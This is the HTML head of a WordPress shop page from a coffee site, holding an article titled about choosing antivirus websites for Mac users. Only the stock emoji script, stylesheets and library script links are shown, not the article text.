

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coffeefirst.in/2022/10/18/choosing-the-right-antivirus-website-for-macintosh-users/
body_size: 23412
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Choosing the right Antivirus Website for Macintosh Users &#8211; Coffee First</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Coffee First &raquo; Feed" href="https://coffeefirst.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coffee First &raquo; Comments Feed" href="https://coffeefirst.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Coffee First &raquo; Choosing the right Antivirus Website for Macintosh Users Comments Feed" href="https://coffeefirst.in/2022/10/18/choosing-the-right-antivirus-website-for-macintosh-users/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coffeefirst.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
	<link rel="preload" href="https://coffeefirst.in/wp-content/themes/peakshops/assets/fonts/paymentfont-webfont.woff?v=1.2.5" as="font" crossorigin="anonymous">
	<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='random-css' href='https://coffeefirst.in/wp-content/plugins/random/random.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='random-font-awesome-css-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='wp-block-library-css' href='https://coffeefirst.in/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://coffeefirst.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://coffeefirst.in/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='thb-app-css' href='https://coffeefirst.in/wp-content/themes/peakshops/assets/css/app.css?ver=1.3.9.5' type='text/css' media='all' />
<style id='thb-app-inline-css' type='text/css'>
.logo-holder .logolink .logoimg {max-height:100px;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:100px;}@media screen and (max-width:1067px) {.header .logo-holder .logolink .logoimg {max-height:60px;}.header .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60px;}}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6 {}body {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}em {font-style:normal;}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.vc_btn3 {}.widget .thb-widget-title {}.thb-full-menu>.menu-item>a {font-weight:600;font-size:15px;}.thb-full-menu .menu-item .sub-menu .menu-item a {font-weight:500;font-size:14px;}.thb-secondary-area .thb-secondary-item,.thb-cart-amount .amount {font-size:13px;}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}#mobile-menu .thb-secondary-menu a {}#mobile-menu .side-panel-inner .mobile-menu-bottom .menu-footer {}#mobile-menu .side-panel-inner .mobile-menu-bottom .thb-social-links-container {}.widget .thb-widget-title {font-weight:600;font-size:14px;}.footer .widget .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>.menu-item>a {}.subfooter p {}.subfooter .thb-social-links-container {}.header:not(.fixed) {background-color:#0a2e4b !important;}.footer {background-color:#2a2a30 !important;}.subfooter {background-color:#2a2a30 !important;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.thb-full-menu .menu-item.menu-item-has-children.menu-item-mega-parent > .sub-menu > li.mega-menu-title > a,.thb-full-menu .menu-item.menu-item-has-children.menu-item-mega-parent > .sub-menu > li.menu-item-has-children > .sub-menu > li.title-item > a,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,.thb-full-menu .sub-menu li.title-item > a,.post .thb-read-more,.post-detail .thb-article-nav .thb-article-nav-post:hover span,.post-detail .thb-article-nav .thb-article-nav-post:hover strong,.commentlist .comment .reply,.commentlist .review .reply,.star-rating > span:before, .comment-form-rating p.stars > span:before,.comment-form-rating p.stars:hover a, .comment-form-rating p.stars.selected a,.widget ul a:hover,.widget.widget_nav_menu li.active > a,.widget.widget_nav_menu li.active > .thb-arrow,.widget.widget_nav_menu li.active > .count, .widget.widget_pages li.active > a,.widget.widget_pages li.active > .thb-arrow,.widget.widget_pages li.active > .count, .widget.widget_meta li.active > a,.widget.widget_meta li.active > .thb-arrow,.widget.widget_meta li.active > .count, .widget.widget_product_categories li.active > a,.widget.widget_product_categories li.active > .thb-arrow,.widget.widget_product_categories li.active > .count,.has-thb-accent-color,.has-thb-accent-color p,.wp-block-button .wp-block-button__link.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color p,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,.thb-social-links-container.style3 .thb-social-link,.thb_title .thb_title_link,.thb-tabs.style3 .thb-tab-menu .vc_tta-panel-heading a.active,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-page-menu.style0 li:hover a, .thb-page-menu.style0 li.current_page_item a,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-autotype .thb-autotype-entry,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-menu-item .thb-menu-item-parent .thb-menu-title h6,.thb-filter-bar .thb-products-per-page a.active,.products .product .woocommerce-loop-product__title a:hover,.products .product .product-category,.products .product .product-category a,.products .product.thb-listing-button-style4 .thb_transform_price .button,.products .product-category:hover h2,.thb-product-detail .product-information .woocommerce-product-rating .woocommerce-review-link,.thb-product-detail .variations_form .reset_variations,.thb-product-tabs.thb-product-tabs-style3 .wc-tabs li.active a,.woocommerce-account .woocommerce-MyAccount-navigation .is-active a,.thb-checkout-toggle a,.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text a,.woocommerce-terms-and-conditions-wrapper label a,.subfooter.dark a:hover{color:#ffffff;}.thb-secondary-area .thb-secondary-item .count,.post.style4 h3:after,.tag-cloud-link:hover, .post-detail .thb-article-tags a:hover,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color,input[type="submit"]:not(.white):not(.style2):hover,.button:not(.white):not(.style2):hover,.btn:not(.white):not(.style2):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent:not(.style2), input[type="submit"].alt:not(.style2),.button.accent:not(.style2),.button.alt:not(.style2),.btn.accent:not(.style2),.btn.alt:not(.style2),.btn-text.style3 .circle-btn,.thb-slider.thb-carousel.thb-slider-style3 .thb-slide .thb-slide-content-inner, .thb-slider.thb-carousel.thb-slider-style5 .thb-slide .thb-slide-content-inner,.thb-inner-buttons .btn-text-regular.style2.accent:after,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.thb-opacity.with-accent .thb-client:hover,.thb-client-row .style4 .accent-color,.thb-progressbar .thb-progress span,.thb-product-icon:hover, .thb-product-icon.exists,.products .product-category.thb-category-style3 .thb-category-link:after,.products .product-category.thb-category-style4:hover .woocommerce-loop-category__title:after,.products .product-category.thb-category-style6 .thb-category-link:hover .woocommerce-loop-category__title,.thb-product-nav .thb-product-nav-button:hover .product-nav-link,#scroll_to_top:hover,.products .product.thb-listing-button-style5 .thb-addtocart-with-quantity .button.accent {background-color:#ffffff;}input[type="submit"].accent:not(.white):not(.style2):hover, input[type="submit"].alt:not(.white):not(.style2):hover,.button.accent:not(.white):not(.style2):hover,.button.alt:not(.white):not(.style2):hover,.btn.accent:not(.white):not(.style2):hover,.btn.alt:not(.white):not(.style2):hover {background-color:#e6e6e6;}.thb-checkout-toggle {background-color:rgba(255,255,255, 0.1);border-color:rgba(255,255,255, 0.3);}input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.thb-social-links-container.style3 .thb-social-link,.thb-inner-buttons .btn-text-regular.accent,.thb-page-menu.style1 li:hover a, .thb-page-menu.style1 li.current_page_item a,.thb-client-row.has-border.thb-opacity.with-accent .thb-client:hover,.thb-pricing-table.style1 .thb-pricing-column.highlight-true .pricing-container,.thb-hotspot-container .thb-hotspot.pin-accent,.thb-product-nav .thb-product-nav-button:hover .product-nav-link,#scroll_to_top:hover {border-color:#ffffff;}.thb-tabs.style4 .thb-tab-menu .vc_tta-panel-heading a.active,.thb-page-menu.style1 li:hover + li a, .thb-page-menu.style1 li.current_page_item + li a,.thb-iconbox.top.type5,.thb-product-detail.thb-product-sticky,.thb-product-tabs.thb-product-tabs-style4 .wc-tabs li.active {border-top-color:#ffffff;}.post .thb-read-more svg,.post .thb-read-more svg .bar,.commentlist .comment .reply svg path,.commentlist .review .reply svg path,.btn-text.style4 .arrow svg:first-child,.thb_title .thb_title_link svg,.thb_title .thb_title_link svg .bar,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg,.thb-iconbox.top.type5 .iconbox-content .thb-read-more svg .bar {fill:#ffffff;}.thb_title.style10 .thb_title_icon svg path,.thb_title.style10 .thb_title_icon svg circle,.thb_title.style10 .thb_title_icon svg rect,.thb_title.style10 .thb_title_icon svg ellipse,.products .product.thb-listing-button-style3 .product-thumbnail .button.black:hover svg,.products .product.thb-listing-button-style3 .product-thumbnail .button.accent svg,.thb-testimonials.style10 .slick-dots li .text_bullet svg path {stroke:#ffffff;}.thb-tabs.style1 .vc_tta-panel-heading a.active, .thb-tabs.style2 .vc_tta-panel-heading a.active,.thb-product-tabs.thb-product-tabs-style1 .wc-tabs li.active a, .thb-product-tabs.thb-product-tabs-style2 .wc-tabs li.active a {color:#ffffff;-moz-box-shadow:inset 0 -3px 0 0 #ffffff;-webkit-box-shadow:inset 0 -3px 0 0 #ffffff;box-shadow:inset 0 -3px 0 0 #ffffff;}.footer,.footer p,.footer.dark,.footer.dark p {color:#ebb359;} a { color:#ffffff; } a:hover { color:#eb6f50; }.thb-full-menu>li> a { color:#ed6f50; }.thb-full-menu>li> a:hover { color:#ebb359; }.footer .widget a { color:#ebb359; }.footer .widget a:hover { color:#ea9000; }.footer.dark .widget a { color:#ebb359; }.footer.dark .widget a:hover { color:#ea9000; }.price ins, .price .amount,.thb-cart-amount .amount,.product_list_widget .amount {color:#563224;}.products .product .product-category a { color:#ebb359; }.products .product .woocommerce-loop-product__title a { color:#563224; }.thb-product-detail .product-information h1 {color:#563224;}.thb-woocommerce-header.style1 .thb-shop-title,.thb-woocommerce-header.style2 .thb-shop-title,.thb-woocommerce-header.style3 .thb-shop-title {}.products .product .woocommerce-loop-product__title {font-size:15px;}.products .product .amount {letter-spacing:-0.02em !important;}.products .product .product-category {font-weight:700;}.products .product .product-excerpt {}.products .product .button {font-weight:600;font-size:11px;text-transform:uppercase !important;}.thb-product-detail .product-information h1 {}.thb-product-detail .product-information .price .amount {}.thb-product-detail .product-information .entry-summary .woocommerce-product-details__short-description {}@media screen and (min-width:768px) {.thb-secondary-area .thb-secondary-item svg {height:20px;}}.footer {margin-top:30px;}.footer {padding-top:0px;padding-bottom:10px;}.subfooter {padding-top:20px;}.footer .footer-logo-holder .footer-logolink .logoimg {max-height:55px;}@media screen and (min-width:1068px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1068px) {h2 {}}h2 {}@media screen and (min-width:1068px) {h3 {}}h3 {}@media screen and (min-width:1068px) {h4 {}}h4 {}@media screen and (min-width:1068px) {h5 {}}h5 {}h6 {}.page-id-1930 #wrapper div[role="main"],.postid-1930 #wrapper div[role="main"] {}.footer {text-align:center;}.widget .thb-widget-title {font-variant:small-caps;}.thb-header-border-on .header-menu-row {padding-bottom:5px;margin-bottom:10px;}.thb-header-border-on .header:not(.fixed) .header-menu-row:after {background-color:#ded3c1;}.products .product .thb-product-inner-wrapper .thb-product-inner-content .button {margin-top:5px;}.thb_title.style12 .thb_title_link {margin-top:16px;margin-left:20px;text-transform:uppercase;font-size:13px;font-weight:600;}.thb_title .thb_title_description {font-size:18px;}.thb_title.style12 h2 {font-size:28px;font-weight:500;}
</style>
<link rel='stylesheet' id='thb-style-css' href='https://coffeefirst.in/wp-content/themes/peakshops/style.css?ver=1.3.9.5' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/autop.min.js?ver=dacd785d109317df2707' id='wp-autop-js'></script>
<script type='text/javascript' src='https://coffeefirst.in/wp-includes/js/dist/blob.min.js?ver=10a1c5c0acdef3d15657' id='wp-blob-js'></script>
